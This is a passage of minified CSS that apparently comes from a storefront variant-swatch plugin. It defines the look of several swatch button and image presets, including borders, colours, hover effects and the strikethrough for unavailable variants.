variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king 